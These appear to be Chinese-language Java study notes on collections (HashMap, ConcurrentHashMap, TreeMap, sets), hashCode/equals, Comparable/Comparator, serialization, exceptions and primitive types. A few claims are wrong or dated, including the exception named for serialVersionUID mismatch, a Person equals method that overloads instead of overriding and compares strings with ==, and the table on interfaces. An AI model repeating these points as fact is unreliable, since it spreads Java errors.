　　好了，到这里位置，整个HashMap的擦入元素的过程就已经看的很清楚了，在整个这个过程中没有看到有加锁的过程，因此可以说明HashMap是不支持并发的，不是线程安全的，在并发的环境下使用会产生一些不一致的问题。。。

　　因此java新的concurrent类库中就有了ConcurrentHashMap用于在并发环境中使用。。

　　那么我们再来看看ConcurrentHashMap的put操作是怎么搞的吧：

|  |
| --- |
| public V put(K key, V value) {         Segment<K,V> s;         if (value == null)             throw new NullPointerException();         int hash = hash(key);  //获取hash值         int j = (hash >>> segmentShift) & segmentMask;         if ((s = (Segment<K,V>)UNSAFE.getObject          // nonvolatile; recheck              (segments, (j << SSHIFT) + SBASE)) == null) //  in ensureSegment  //用于获取相应的片段             s = ensureSegment(j);   //这里表示没有这个片段，那么需要创建这个片段         return s.put(key, hash, value, false);  //这里就有分段加锁的策略     } |

　　这里刚开始跟HashMap都差不太多吧，无非是先获取当前key的hash值，但是接下来进行的工作就不太一样了，这里就有了一个分段的概念：

　　ConcurrentHashMap将整个Hash桶进行了分段，也就是将这个大的数组分成了几个小的片段，而且每个小的片段上面都有锁存在，那么在擦入元素的时候就需要先找到应该插入到哪一个片段，然后再在这个片段上面进行擦入，而且这里还需要获取锁。。。。

　　那我们来看看这个segment的put方法吧：

|  |
| --- |
| final V put(K key, int hash, V value, boolean onlyIfAbsent) {          //这里的锁是计数锁，同一个锁可以被同一个线程获取多次，但是不能被不同的线程获取             HashEntry<K,V> node = tryLock() ? null :   //如果获取了当前的segment的锁，那么node为null，待会自己分配就好了                 scanAndLockForPut(key, hash, value);  //如果没有加上锁，那么等吧，有可能的话还要分配entry，反正有时间干嘛不多做一些事情             V oldValue;             try {              //这里表示已经获取了锁，那么将在相应的位置放入entry                 HashEntry<K,V>[] tab = table;                 int index = (tab.length - 1) & hash;                 HashEntry<K,V> first = entryAt(tab, index);  //找到存放entry的桶，然后获取第一个entry                 for (HashEntry<K,V> e = first;;) {  //从当前的第一个元素开始                     if (e != null) {                         K k;                         if ((k = e.key) == key ||                             (e.hash == hash && key.equals(k))) {  //如果key相等，那么直接替换元素                             oldValue = e.value;                               if (!onlyIfAbsent) {                                 e.value = value;                                    ++modCount;                             }                             break;                         }                         e = e.next;                     }                     else {                         if (node != null)                             node.setNext(first);                         else                             node = new HashEntry<K,V>(hash, key, value, first);                         int c = count + 1;                         if (c > threshold && tab.length < MAXIMUM_CAPACITY)                          //如果元素太多了，那么需要重新调整当前的hash结构，让桶变多一些，这样元素放的更离散一些                             rehash(node);                         else                             setEntryAt(tab, index, node);                         ++modCount;                         count = c;                         oldValue = null;                         break;                     }                 }             } finally {                 unlock();  //这里必须要在finally里面释放已经获取的锁，这样才能保证锁一定会被释放             }             return oldValue;         } |

　其实在这里ConcurrentHashMap和HashMap的区别就已经很明显了：

　　（1）ConcurrentHashMap对整个桶数组进行了分段，而HashMap则没有

　　（2）ConcurrentHashMap在每一个分段上都用锁进行保护，从而让锁的粒度更精细一些，并发性能更好，而HashMap没有锁机制，不是线程安全的。。。

　　最后用一张图来表来说明一下ConcurrentHashMap吧：

[](http://www.51testing.com/batch.download.php?aid=42463)

最后，在并发的情况下，要么使用concurrent类库中提供的容器，要么就需要自己来管理数据的同步问题了

#### 1.1.4.5 如何扩容？

在插入元素乾会先判断Segment的HashEntry数组是否超过容量(threshold)，如果超过阈值，则对数组进行扩容。在扩容的时候，首先会创建一个容量是原来两倍的数组，然后将原来数组里的元素进行再散列后插入到新的数组里。为了高效，ConcurrentHashMap不会对真个容器进行扩容，而只会对某个Segment进行扩容。

### 1.1.5 HashCode与equals方法

#### 1.1.5.1 HashCode与equals规定

(1) hashCode的存在主要是用于查找的快捷性，如Hashtable，HashMap等，hashCode是用来在散列存储结构中确定对象的存储地址的；HashCode方法的主要作用是为了配合基于散列的集合一起正常运行，这样的散列集合包括HashSet、HashMap以及HashTable。

(2) 如果两个对象相同，就是适用于equals(Java.lang.Object) 方法，那么这两个对象的hashCode一定要相同；

(3) 如果对象的equals方法被重写，那么对象的hashCode也尽量重写，并且产生hashCode使用的对象，一定要和equals方法中使用的一致，否则就会违反上面提到的第2点；

(4) 两个对象的hashCode相同，并不一定表示两个对象就相同，也就是不一定适用于equals(java.lang.Object) 方法，只能够说明这两个对象在散列存储结构中，如Hashtable，他们“存放在同一个篮子里”。

#### 1.1.4.1 重要资料

hashcode与equals方法

HashMap源码中put方法里面判断链表里是否有相同的元素的时候是这么判断的：e.hash == hash && ((k = e.key) == key || key.equals(k))前面的e.hash == hash还是可以理解的，但是后面为什么还要判断k == key呢？或者说判断k==key就行啦，总而言之，我觉得判断e.hash == hash和判断k==key是一样的！谁能帮我解答下？很是疑惑啊~~

嗯。有点明白，但还是不太清晰，能不能举个例子？？  
还有个新的问题就是：为什么Entry类中不重写equals方法，这样直接用key,value来new一个Entry对象，然后用e.equals(newEntry)比较不是更好？？

**如果两个对象相同，那么它们的hashCode值一定要相同，所以先e.hash == hash，但是这个只是必要条件，而不是充分条件，也就是说，如果两个对象的hashCode相同，它们并不一定是同一个对象，所以后面还要key.equals(k)**

在第一部分hashmap的数据结构中，annegu就写了get方法的过程：首先计算key的hashcode，找到数组中对应位置的某一元素，然后通过key的equals方法在对应位置的链表中找到需要的元素。所以，hashcode与equals方法对于找到对应元素是两个关键方法。

Hashmap的key可以是任何类型的对象，例如User这种对象，为了保证两个具有相同属性的user的hashcode相同，我们就需要改写hashcode方法，比方把hashcode值的计算与User对象的id关联起来，那么只要user对象拥有相同id，那么他们的hashcode也能保持一致了，这样就可以找到在hashmap数组中的位置了。**如果这个位置上有多个元素，还需要用key的equals方法在对应位置的链表中找到需要的元素，所以只改写了hashcode方法是不够的，equals方法也是需要改写滴~当然啦，按正常思维逻辑，equals方法一般都会根据实际的业务内容来定义，例如根据user对象的id来判断两个user是否相等**。   
在改写equals方法的时候，需要满足以下三点：   
(1) 自反性：就是说a.equals(a)必须为true。   
(2) 对称性：就是说a.equals(b)=true的话，b.equals(a)也必须为true。   
(3) 传递性：就是说a.equals(b)=true，并且b.equals(c)=true的话，a.equals(c)也必须为true。   
通过改写key对象的equals和hashcode方法，我们可以将任意的业务对象作为map的key(前提是你确实有这样的需要)。

**四、关于“**相等的对象必须具有相等的哈希码**”**

　　由于作为key的对象将通过计算其散列函数hashCode()来确定与之对应的value的位置，因此任何作为key的对象都必须实现hashCode和equals方法。hashCode和equals方法继承自根类Object，如果你用自定义的类当作key的话，要相当小心，按照散列函数的定义，**如果两个对象相同，即obj1.equals(obj2)=true，则它们的hashCode必须相同，但如果两个对象不同，则它们的hashCode不一定不同，如果两个不同对象的hashCode相同，这种现象称为冲突，冲突会导致操作哈希表的时间开销增大，所以尽量定义好的hashCode()方法，能加快哈希表的操作**。  
　　如果相同的对象有不同的hashCode，对哈希表的操作会出现意想不到的结果（期待的get方法返回null），要避免这种问题，只需要牢记一条：要同时复写equals方法和hashCode方法，而不要只写其中一个。

同时复写equals方法和hashCode方法,必须保证“相等的对象必须具有相等的哈希码”，也就是当两个对象通过equals()比较的结果为true时，这两个对象调用hashCode（）方法生成的哈希码必须相等。

如何保证相等，可以参考下面的方法：

    复写equals方法和hashCode方法时，equals方法的判断根据和计算hashCode的依据相同。如String的equals方法是比较字符串每个字符，String的hashCode也是通过对该字符串每个字符的ASC码简单的算术运算所得，这样就可以保证相同的字符串的hashCode相同且equals()为真。

String类的equals方法的源代码：

Java代码  

1. /**
2. * Compares this string to the specified object.  The result is {@code
3. * true} if and only if the argument is not {@code null} and is a {@code
4. * String} object that represents the same sequence of characters as this
5. * object.
6. *
7. * @param  anObject
8. *         The object to compare this {@code String} against
9. *
10. * @return  {@code true} if the given object represents a {@code String}
11. *          equivalent to this string, {@code false} otherwise
12. *
13. * @see  #compareTo(String)
14. * @see  #equalsIgnoreCase(String)
15. */
16. **public** **boolean** equals(Object anObject) {
17. **if** (**this** == anObject) {
18. **return** **true**;
19. }
20. **if** (anObject **instanceof** String) {
21. String anotherString = (String)anObject;
22. **int** n = count;
23. **if** (n == anotherString.count) {
24. **char** v1[] = value;
25. **char** v2[] = anotherString.value;
26. **int** i = offset;
27. **int** j = anotherString.offset;
28. **while** (n-- != 0) {
29. **if** (v1[i++] != v2[j++])
30. **return** **false**;
31. }
32. **return** **true**;
33. }
34. }
35. **return** **false**;
36. }

String类的hashCode方法计算hashCode的源代码：

Java代码  

1. /**
2. * Returns a hash code for this string. The hash code for a
3. * <code>String</code> object is computed as
4. * <blockquote><pre>
5. * s[0]*31^(n-1) + s[1]*31^(n-2) + ... + s[n-1]
6. * </pre></blockquote>
7. * using <code>int</code> arithmetic, where <code>s[i]</code> is the
8. * <i>i</i>th character of the string, <code>n</code> is the length of
9. * the string, and <code>^</code> indicates exponentiation.
10. * (The hash value of the empty string is zero.)
11. *
12. * @return  a hash code value for this object.
13. */
14. **public** **int** hashCode() {
15. **int** h = hash;
16. **int** len = count;
17. **if** (h == 0 && len > 0) {
18. **int** off = offset;
19. **char** val[] = value;
21. **for** (**int** i = 0; i < len; i++) {
22. h = 31*h + val[off++];
23. }
24. hash = h;
25. }
26. **return** h;
27. }

### 1.1.6 HashCode使用31系数的问题

http://blog.csdn.net/tayanxunhua/article/details/20525251

[hashcode 里面 使用31 系数的问题](http://blog.csdn.net/tayanxunhua/article/details/20525251)

### 1.1.7 TreeMap与SortMap

#### 1.1.7.1 TreeMap简介

TreeMap:基于红黑树实现。TreeMap没有调优选项，因为该树总处于平衡状态。

**HashMap通过hashcode对其内容进行快速查找，而 TreeMap中所有的元素都保持着某种固定的顺序，如果你需要得到一个有序的结果你就应该使用TreeMap（HashMap中元素的排列顺序是不固定的）。**

TreeMap可以根据它的keys来进行map的排序。然而，有时候我们需要根据它的value来对map进行排序。

http://www.programcreek.com/2013/03/java-sort-map-by-value/

 红黑树又称红-黑二叉树，它首先是一颗二叉树，它具体二叉树所有的特性。同时红黑树更是一颗自平衡的排序二叉树。

       我们知道一颗基本的二叉树他们都需要满足一个基本性质--即树中的任何节点的值大于它的左子节点，且小于它的右子节点。按照这个基本性质使得树的检索效率大大提高。我们知道在生成二叉树的过程是非常容易失衡的，最坏的情况就是一边倒（只有右/左子树），这样势必会导致二叉树的检索效率大大降低（O(n)），所以为了维持二叉树的平衡，大牛们提出了各种实现的算法，如：[AVL](http://baike.baidu.com/view/414610.htm)，[SBT](http://baike.baidu.com/view/2957252.htm)，[伸展树](http://baike.baidu.com/view/1118088.htm)，[TREAP](http://baike.baidu.com/view/956602.htm) ，[红黑树](http://baike.baidu.com/view/133754.htm?fr=aladdin#1_1)等等。

       平衡二叉树必须具备如下特性：它是一棵空树或它的左右两个子树的高度差的绝对值不超过1，并且左右两个子树都是一棵平衡二叉树。也就是说该二叉树的任何一个等等子节点，其左右子树的高度都相近。

1、TreeMap**如不指定排序器，默认将按照key值进行升序排序，如果指定了排序器，则按照指定的排序器进行排序**。

2、具体的排序规则，开发人员可以在int compare()方法中进行指定。

HashMap:适用于在Map中插入、删除和定位元素。

Treemap:适用于按自然顺序或自定义顺序遍历键（key）。

|  |
| --- |
| **public** **static** **void** main(String[] args) {  //不指定排序器  TreeMap<String, String> treeMap1 = **new** TreeMap<String, String>();  treeMap1.put("2", "1");  treeMap1.put("b", "1");  treeMap1.put("1", "1");  treeMap1.put("a", "1");  System.***out***.println("treeMap1="+treeMap1);    //指定排序器  TreeMap<String, String> treeMap2 = **new** TreeMap<String, String>(**new** Comparator<String>(){    /*  * int compare(Object o1, Object o2) 返回一个基本类型的整型，  * 返回负数表示：o1 小于o2，  * 返回0 表示：o1和o2相等，  * 返回正数表示：o1大于o2。  */  **public** **int** compare(String o1, String o2) {    //指定排序器按照降序排列  **return** o2.compareTo(o1);  }  });  treeMap2.put("2", "1");  treeMap2.put("b", "1");  treeMap2.put("1", "1");  treeMap2.put("a", "1");  System.***out***.println("treeMap2="+treeMap2);  } |

#### 1.1.7.2 红黑树

TreeMap:基于红黑树实现。TreeMap没有调优选项，因为该树总处于平衡状态。

**HashMap通过hashcode对其内容进行快速查找，而 TreeMap中所有的元素都保持着某种固定的顺序，如果你需要得到一个有序的结果你就应该使用TreeMap（HashMap中元素的排列顺序是不固定的）。**

TreeMap可以根据它的keys来进行map的排序。然而，有时候我们需要根据它的value来对map进行排序。

<http://www.tuicool.com/articles/zIVvyub>

#### 1.1.7.2 平衡二叉树

### 1.1.8 HashSet与TreeSet分析

HashSet如何实现？与HashMap有什么关系？

HashMap与HashSet区别

HashMap ：实现map接口；使用hash算法，里面的数据是无序的；并且存储的是键值对；非线程安全；

HashSet ：实现了Set接口；内部封装了hashmap，故也是无序的；因为实现set接口，存储的是key，value永远为PRESENT；非线程安全；

参考资料：http://zhangshixi.iteye.com/blog/673143

### 1.1.9 LinkedHashSet分析

1. LinkedHashSet概述：

LinkedHashSet是具有可预知迭代顺序的Set接口的哈希表和链接列表实现。此实现与HashSet的不同之处在于，后者维护着一个运行于所有条目的双重链接列表。此链接列表定义了迭代顺序，该迭代顺序可为插入顺序或是访问顺序。

注意，此实现不是同步的。如果多个线程同时访问链接的哈希Set，而其中至少一个线程修改了该Set，则它必须保持外部同步。

2. LinkedHashSet的实现：

对于LinkedHashSet而言，它继承与HashSet、又基于LinkedHashMap来实现的。

LinkedHashSet底层使用LinkedHashMap来保存所有元素，它继承与HashSet，其所有的方法操作上又与HashSet相同，因此LinkedHashSet 的实现上非常简单，只提供了四个构造方法，并通过传递一个标识参数，调用父类的构造器，底层构造一个LinkedHashMap来实现，在相关操作上与父类HashSet的操作相同，直接调用父类HashSet的方法即可。

http://zhangshixi.iteye.com/blog/673319

### 1.1.10 Set与List区别

Set与List都继承Collection

（1）List

最重要的特点是次序，维护元素的特定顺序

ArrayList：数组形式保存对象，对象连续的位置中，插入删除比较麻烦

查找速度快

LinkedList采用双向链表实现存储，每个对象存储在独立的空间中

查找相对慢，删除和新增比较占优势

(2)Set

每个元素唯一，不保证元素次序。加入Set必须定义equals()方法。

HashSet： 采用散列函数

TreeSet：红黑树

LinkedHashSet：

### 1.1.11 Collections对象比较: Comparable 与Comaprator

**public** **static** <T **extends** Comparable<? **super** T>> **void** sort(List<T> list)

**public** **static** <T> **void** sort(List<T> list, Comparator<? **super** T> c)

Comparable 是排序接口。  
 若一个类实现了Comparable接口，就意味着“该类支持排序”。  即然实现Comparable接口的类支持排序，假设现在存在“实现Comparable接口的类的对象的List列表(或数组)”，则该List列表(或数组)可以通过 Collections.sort（或 Arrays.sort）进行排序。  
 此外，“实现Comparable接口的类的对象”可以用作“有序映射(如TreeMap)”中的键或“有序集合(TreeSet)”中的元素，而不需要指定比较器。  
Comparable 定义:Comparable 接口仅仅只包括一个函数，它的定义如下：

复制代码代码如下:

package java.lang;  
import java.util.*;  
public interface Comparable<T> {  
    public int compareTo(T o);  
}

说明：  
假设我们通过 x.compareTo(y) 来“比较x和y的大小”。若返回“负数”，意味着“x比y小”；返回“零”，意味着“x等于y”；返回“正数”，意味着“x大于y”。  
  
Comparator 是比较器接口。  
我们若需要控制某个类的次序，而该类本身不支持排序(即没有实现Comparable接口)；那么，我们可以建立一个“该类的比较器”来进行排序。这个“比较器”只需要实现Comparator接口即可。  
也就是说，我们可以通过“实现Comparator类来新建一个比较器”，然后通过该比较器对类进行排序。  
Comparator 定义  
Comparator 接口仅仅只包括两个个函数，它的定义如下：

复制代码代码如下:

package java.util;  
public interface Comparator<T> {  
    int compare(T o1, T o2);  
    boolean equals(Object obj);  
}

说明：  
(01) 若一个类要实现Comparator接口：它一定要实现compare(T o1, T o2) 函数，但可以不实现 equals(Object obj) 函数。  
        为什么可以不实现 equals(Object obj) 函数呢？ 因为任何类，默认都是已经实现了equals(Object obj)的。 Java中的一切类都是继承于java.lang.Object，在Object.java中实现了equals(Object obj)函数；所以，其它所有的类也相当于都实现了该函数。  
(02) int compare(T o1, T o2) 是“比较o1和o2的大小”。返回“负数”，意味着“o1比o2小”；返回“零”，意味着“o1等于o2”；返回“正数”，意味着“o1大于o2”。  
Comparator 和 Comparable 比较  
Comparable是排序接口；若一个类实现了Comparable接口，就意味着“该类支持排序”。  
而Comparator是比较器；我们若需要控制某个类的次序，可以建立一个“该类的比较器”来进行排序。  
**我们不难发现：Comparable相当于“内部比较器”，而Comparator相当于“外部比较器”。**  
我们通过一个测试程序来对这两个接口进行说明。源码如下：

复制代码代码如下:

import java.util.*;  
import java.lang.Comparable;  
/**  
 * @desc "Comparator"和“Comparable”的比较程序。  
 *   (01) "Comparable"  
 *   它是一个排序接口，只包含一个函数compareTo()。  
 *   一个类实现了Comparable接口，就意味着“该类本身支持排序”，它可以直接通过Arrays.sort() 或 Collections.sort()进行排序。  
 *   (02) "Comparator"  
 *   它是一个比较器接口，包括两个函数：compare() 和 equals()。  
 *   一个类实现了Comparator接口，那么它就是一个“比较器”。其它的类，可以根据该比较器去排序。  
 *  
 *   综上所述：Comparable是内部比较器，而Comparator是外部比较器。  
 *   一个类本身实现了Comparable比较器，就意味着它本身支持排序；若它本身没实现Comparable，也可以通过外部比较器Comparator进行排序。  
 */  
public class CompareComparatorAndComparableTest{  
    public static void main(String[] args) {  
        // 新建ArrayList(动态数组)  
        ArrayList<Person> list = new ArrayList<Person>();  
        // 添加对象到ArrayList中  
        list.add(new Person("ccc", 20));  
        list.add(new Person("AAA", 30));  
        list.add(new Person("bbb", 10));  
        list.add(new Person("ddd", 40));  
        // 打印list的原始序列  
        System.out.printf("Original  sort, list:%s\n", list);  
        // 对list进行排序  
        // 这里会根据“Person实现的Comparable<String>接口”进行排序，即会根据“name”进行排序  
        Collections.sort(list);  
        System.out.printf("Name      sort, list:%s\n", list);  
        // 通过“比较器(AscAgeComparator)”，对list进行排序  
        // AscAgeComparator的排序方式是：根据“age”的升序排序  
        Collections.sort(list, new AscAgeComparator());  
        System.out.printf("Asc(age)  sort, list:%s\n", list);  
        // 通过“比较器(DescAgeComparator)”，对list进行排序  
        // DescAgeComparator的排序方式是：根据“age”的降序排序  
        Collections.sort(list, new DescAgeComparator());  
        System.out.printf("Desc(age) sort, list:%s\n", list);  
        // 判断两个person是否相等  
        testEquals();  
    }  
    /**  
     * @desc 测试两个Person比较是否相等。  
     *   由于Person实现了equals()函数：若两person的age、name都相等，则认为这两个person相等。  
     *   所以，这里的p1和p2相等。  
     *  
     *   TODO：若去掉Person中的equals()函数，则p1不等于p2  
     */  
    private static void testEquals() {  
        Person p1 = new Person("eee", 100);  
        Person p2 = new Person("eee", 100);  
        if (p1.equals(p2)) {  
            System.out.printf("%s EQUAL %s\n", p1, p2);  
        } else {  
            System.out.printf("%s NOT EQUAL %s\n", p1, p2);  
        }  
    }  
    /**  
     * @desc Person类。  
     *       Person实现了Comparable接口，这意味着Person本身支持排序  
     */  
    private static class Person implements Comparable<Person>{  
        int age;  
        String name;  
        public Person(String name, int age) {  
            this.name = name;  
            this.age = age;  
        }  
        public String getName() {  
            return name;  
        }  
        public int getAge() {  
            return age;  
        }  
        public String toString() {  
            return name + " - " +age;  
        }  
        /**  
         * 比较两个Person是否相等：若它们的name和age都相等，则认为它们相等  
         */  
        boolean equals(Person person) {  
            if (this.age == person.age && this.name == person.name)  
                return true;  
            return false;  
        }  
        /**  
         * @desc 实现 “Comparable<String>” 的接口，即重写compareTo<T t>函数。  
         *  这里是通过“person的名字”进行比较的  
         */  
        @Override  
        public int compareTo(Person person) {  
            return name.compareTo(person.name);  
            //return this.name - person.name;  
        }  
    }  
    /**  
     * @desc AscAgeComparator比较器  
     *       它是“Person的age的升序比较器”  
     */  
    private static class AscAgeComparator implements Comparator<Person> {  
        @Override   
        public int compare(Person p1, Person p2) {  
            return p1.getAge() - p2.getAge();  
        }  
    }  
    /**  
     * @desc DescAgeComparator比较器  
     *       它是“Person的age的升序比较器”  
     */  
    private static class DescAgeComparator implements Comparator<Person> {  
        @Override   
        public int compare(Person p1, Person p2) {  
            return p2.getAge() - p1.getAge();  
        }  
    }  
}

下面对这个程序进行说明。  
a) Person类定义。如下：

复制代码代码如下:

private static class Person implements Comparable<Person>{  
    int age;  
    String name;  
        ...  
    /**   
     * @desc 实现 “Comparable<String>” 的接口，即重写compareTo<T t>函数。  
     *  这里是通过“person的名字”进行比较的  
     */  
    @Override  
    public int compareTo(Person person) {  
        return name.compareTo(person.name);  
        //return this.name - person.name;  
    }     
}

说明：  
(01) Person类代表一个人，Persong类中有两个属性：age(年纪) 和 name“人名”。  
(02) Person类实现了Comparable接口，因此它能被排序。  
b) 在main()中，我们创建了Person的List数组(list)。如下：

复制代码代码如下:

// 新建ArrayList(动态数组)  
ArrayList<Person> list = new ArrayList<Person>();  
// 添加对象到ArrayList中  
list.add(new Person("ccc", 20));  
list.add(new Person("AAA", 30));  
list.add(new Person("bbb", 10));  
list.add(new Person("ddd", 40));

c) 接着，我们打印出list的全部元素。如下：

复制代码代码如下:

// 打印list的原始序列  
System.out.printf("Original sort, list:%s\n", list);

d) 然后，我们通过Collections的sort()函数，对list进行排序。  
    由于Person实现了Comparable接口，因此通过sort()排序时，会根据Person支持的排序方式，即 compareTo(Person person) 所定义的规则进行排序。如下：

复制代码代码如下:

// 对list进行排序  
// 这里会根据“Person实现的Comparable<String>接口”进行排序，即会根据“name”进行排序  
Collections.sort(list);  
System.out.printf("Name sort, list:%s\n", list);

e) 对比Comparable和Comparator  
    我们定义了两个比较器 AscAgeComparator 和 DescAgeComparator，来分别对Person进行 升序 和 降低 排序。  
e.1) AscAgeComparator比较器  
它是将Person按照age进行升序排序。代码如下：

复制代码代码如下:

/**  
 * @desc AscAgeComparator比较器  
 *       它是“Person的age的升序比较器”  
 */  
private static class AscAgeComparator implements Comparator<Person> {  
    @Override  
    public int compare(Person p1, Person p2) {  
        return p1.getAge() - p2.getAge();  
    }  
}

e.2) DescAgeComparator比较器  
它是将Person按照age进行降序排序。代码如下：

复制代码代码如下:

/**  
 * @desc DescAgeComparator比较器  
 *       它是“Person的age的升序比较器”  
 */  
private static class DescAgeComparator implements Comparator<Person> {  
    @Override  
    public int compare(Person p1, Person p2) {  
        return p2.getAge() - p1.getAge();  
    }  
}

f) 运行结果  
运行程序，输出如下：

复制代码代码如下:

Original  sort, list:[ccc - 20, AAA - 30, bbb - 10, ddd - 40]  
Name      sort, list:[AAA - 30, bbb - 10, ccc - 20, ddd - 40]  
Asc(age)  sort, list:[bbb - 10, ccc - 20, AAA - 30, ddd - 40]  
Desc(age) sort, list:[ddd - 40, AAA - 30, ccc - 20, bbb - 10]  
eee - 100 EQUAL eee - 100

### 1.1.12 序列化问题

#### 1.1.12.1 序列化问题

**把对象转换为字节序列的过程称为对象的序列化**。

**把字节序列恢复为对象的过程称为对象的反序列化**。

对象的序列化主要有两种用途：

1） 把对象的字节序列永久地保存到硬盘上，通常存放在一个文件中；

2） 在网络上传送对象的字节序列。

Serializable接口：

serialVersionUID ：serialVersionUID适用于Java的序列化机制。简单来说，Java的序列化机制是通过判断类的serialVersionUID来验证版本一致性的。在进行反序列化时，JVM会把传来的字节流中的serialVersionUID与本地相应实体类的serialVersionUID进行比较，如果相同就认为是一致的，可以进行反序列化，否则就会出现序列化版本不一致的异常，即是InvalidCastException。

 serialVersionUID作用：

    序列化时为了保持版本的兼容性，即在版本升级时反序列化仍保持对象的唯一性。

    如果你修改代码重新部署后出现序列化错误，可以考虑给相应的类增加serialVersionUID字段。

    一般来说有两种生成方式：

    一个是默认的1L，比如：private static final long serialVersionUID = 1L;

    一个是根据**类名、接口名、成员方法及属性**等来生成一个64位的哈希字段，比如：private static final long serialVersionUID = -8940196742313994740L;之类的

参考资料： <http://swiftlet.net/archives/1268>

http://www.mkyong.com/java-best-practices/understand-the-serialversionuid/

#### 1.1.12.2 readResolve方法

### 1.1.13 Queue

#### 1.1.13.1 PriorityQueue

优先队列本质上就是一个最小堆。

PriorityQueue是从JDK1.5开始提供的新的数据结构接口。

如果不提供Comparator的话，优先队列中元素默认按自然顺序排列，也就是数字默认是小的在队列头，字符串则按字典序排列。如果想实现按照自己的意愿进行优先级排列的队列的话，需要**实现Comparator接口。优先级队列不允许 null 元素。**

**参考资料：http://blog.csdn.net/chengyingzhilian/article/details/8078032**

### 1.1.14 Stack

JAVA 中，使用 **java.util.Stack** 类的构造方法创建对象。

 public class Stack extends vector

 构造方法 ： public Stack() 创建一个空 Stack。

方法：  1. public push  （item ）  把项 压入栈顶。其作用与 addElement (item ) 相同。

参数 item 压入栈顶的项 。 返回： item 参数 ；

2. public pop () 移除栈顶对象，并作为函数的值 返回该对象。

返回：栈顶对象（Vector 对象的中的最后一项）。

抛出异常 ： EmptyStackException 如果堆栈式空的 。。。

3. public peek() 查看栈顶对象而不移除它。。

返回：栈顶对象（Vector 对象的中的最后一项）。

抛出异常 ： EmptyStackException 如果堆栈式空的 。。。

4. public boolean empty （测试堆栈是否为空。）  当且仅当堆栈中不含任何项时 返回 true，否则 返回 false.

5. public int search  (object o)  返回对象在堆栈中位置， 以 1 为基数， 如果对象 ｏ是栈中的一项，该方法返回距离　栈顶最近的出现位置到栈顶的距离；　栈中最上端项的距离为　１　。　使用equals 方法比较 o 与 堆栈中的项。。。

参数： o 目标对象；

### 1.1.14 Java异常处理

Java把异常当作对象来处理，并定义一个基类java.lang.Throwable作为所有异常的超类

Thorwable类所有异常和错误的超类，有两个子类Error和Exception，分别表示错误和异常。 其中异常类Exception又分为运行时异常(RuntimeException,非受检异常)和非运行时异常(受检异常)。

 Error是程序无法处理的错误，比如OutOfMemoryError、ThreadDeath等。这些异常发生时，Java虚拟机（JVM）一般会选择线程终止。

 Exception是程序本身可以处理的异常。

运行时异常都是RuntimeException类及其子类异常，如NullPointerException、IndexOutOfBoundsException等，这些异常是不检查异常，程序中可以选择捕获处理，也可以不处理。这些异常一般是由程序逻辑错误引起的，程序应该从逻辑角度尽可能避免这类异常的发生。 (**NullPointerException、ArrayIndexOutOfBoundException、ClassCastException)**

非运行时异常是RuntimeException以外的异常，类型上都属于Exception类及其子类。 从程序语法角度讲是必须进行处理的异常，如果不处理，程序就不能编译通过。 如IOException、SQLException等以及用户自定义的Exception异常，一般情况下不自定义检查异常。

五个关键字，分别是：try、catch、finally、throw、throws

 throw关键字是用于方法体内部，用来抛出一个Throwable类型的异常。

### 1.1.15 Java数据类型

#### 1.1.15.1 Java8种基本数据类型及所占字节数

整形: byte、char、short、int、long

浮点数: float、double

布尔型:boolean

byte：1字节

short：2字节

int：4字节

long：8字节

char：2字节

float：4字节

double：8字节

boolean：不确定

**本来boolean应该只占用1bit也就是1/8字节的，但实际上，由于Java本来boolean应该只占用1bit也就是1/8字节的，但实际上，由于Java的实际寻址单元最小是byte即1字节，所以所以实际上boolean占用的是可能是1bit，也可能是更多，这个是不确定的。下面是Sun的官方介绍。**

boolean: The boolean data type has only two possible values: true and false.Use this data type for simple flags that track true/false conditions. This data type represents one bit of information,but its “size” isn’t something that’s precisely defined.

再下面是jvm虚拟机规范的介绍（JVM规范第2版 3.3.4节）：

Where Java programming language boolean values are mapped by compilers to values of Java virtual machine type int, the compilers must use the same encoding.

所以只是单纯的boolean b = true;这里的b占用4个字节,和int一样。

而紧接着下面还有一段：

Arrays of type boolean are accessed and modified using the byte array instructions.In Sun’s JDK releases 1.0 and 1.1, and the Java 2 SDK, Standard Edition, v1.2, boolean arrays in the Java programming language are encoded as Java virtual machine byte arrays, using 8 bits per boolean element.

所以说boolean[] b = new boolean[10];这样的数组中每个值占用的空间是1字节。

参考资料: <http://irfen.me/java-basic-data-type-space/>

#### 1.1.15.2 枚举类型

### 1.1.16 Java访问权限问题

Java中默认权限为包权限。若是类声明为默认权限，则同一个包下的类都可以访问到该类，并可以实例化该类（当然如果这个类不具有实例化的能力除外，比如该类没有提供public的构造函数）；**若是成员变量或成员方法声明为默认权限，则其是包级可见，同一个包内的类可以访问到这个属性或方法**。  
  
 Java权限有四个，分别为public,protected,默认,private，其开放程度依次降低  
 public可供所有类访问  
 private只能类本身内部的方法可以访问  
 protected继承可见

### 1.1.17 接口与抽象类区别

|  |  |  |
| --- | --- | --- |
| **参数** | **抽象类** | **接口** |
| 默认的方法实现 | 它可以有默认的方法实现 | 接口完全是抽象的。它根本不存在方法的实现 |
| 实现 | 子类使用**extends**关键字来继承抽象类。如果子类不是抽象类的话，它需要提供抽象类中所有声明的方法的实现。 | 子类使用关键字**implements**来实现接口。它需要提供接口中所有声明的方法的实现 |
| 构造器 | 抽象类可以有构造器 | 接口不能有构造器 |
| 与正常Java类的区别 | 除了你不能实例化抽象类之外，它和普通Java类没有任何区别 | 接口是完全不同的类型 |
| 访问修饰符 | 抽象方法可以有**public**、**protected**和**default**这些修饰符 | 接口方法默认修饰符是**public**。你不可以使用其它修饰符。 |
| main方法 | 抽象方法可以有main方法并且我们可以运行它 | 接口没有main方法，因此我们不能运行它。 |
| 多继承 | 抽象方法可以继承一个类和实现多个接口 | 接口只可以继承一个或多个其它接口 |
| 速度 | 它比接口速度要快 | 接口是稍微有点慢的，因为它需要时间去寻找在类中实现的方法。 |
| 添加新方法 | 如果你往抽象类中添加新的方法，你可以给它提供默认的实现。因此你不需要改变你现在的代码。 | 如果你往接口中添加方法，那么你必须改变实现该接口的类。 |

